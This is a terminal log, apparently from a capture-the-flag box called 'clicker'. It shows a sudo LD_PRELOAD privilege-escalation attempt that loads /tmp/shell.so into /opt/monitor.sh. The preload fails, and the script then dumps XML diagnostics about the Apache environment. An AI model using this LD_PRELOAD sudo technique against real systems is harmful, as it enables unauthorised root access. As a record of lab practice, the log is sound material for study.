 jack@clicker:/tmp$ sudo LD_PRELOAD=/tmp/shell.so /opt/monitor.sh
ERROR: ld.so: object '/tmp/shell.so' from LD_PRELOAD cannot be preloaded (cannot open share
d object file): ignored.
ERROR: ld.so: object '/tmp/shell.so' from LD_PRELOAD cannot be preloaded (cannot open share
d object file): ignored.
ERROR: ld.so: object '/tmp/shell.so' from LD_PRELOAD cannot be preloaded (cannot open share
d object file): ignored.
<?xml version="1.0"?>
<data>
  <timestamp>1787825442</timestamp>
  <date>2026/08/27 10:10:42am</date>
  <php-version>8.1.2-1ubuntu2.14</php-version>
  <test-connection-db>OK</test-connection-db>
  <memory-usage>392704</memory-usage>
  <environment>
    <APACHE_RUN_DIR>/var/run/apache2</APACHE_RUN_DIR>
    <SYSTEMD_EXEC_PID>1170</SYSTEMD_EXEC_PID>
    <APACHE_PID_FILE>/var/run/apache2/apache2.pid</APACHE_PID_FILE>
    <JOURNAL_STREAM>8:26201</JOURNAL_STREAM>
    <PATH>/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin</PATH>
    <INVOCATION_ID>e15bf8a5d5844d1c9a06c7e57523eeca</INVOCATION_ID>
    <APACHE_LOCK_DIR>/var/lock/apache2</APACHE_LOCK_DIR>
    <LANG>C</LANG>
    <APACHE_RUN_USER>www-data</APACHE_RUN_USER>
    <APACHE_RUN_GROUP>www-data</APACHE_RUN_GROUP>
    <APACHE_LOG_DIR>/var/log/apache2</APACHE_LOG_DIR>
    <PWD>/</PWD>
  </environment>
</data>
ERROR: ld.so: object '/tmp/shell.so' from LD_PRELOAD cannot be preloaded (cannot open share
d object file): ignored.
ERROR: ld.so: object '/tmp/shell.so' from LD_PRELOAD cannot be preloaded (cannot open share
d object file): ignored.
jack@clicker:/tmp$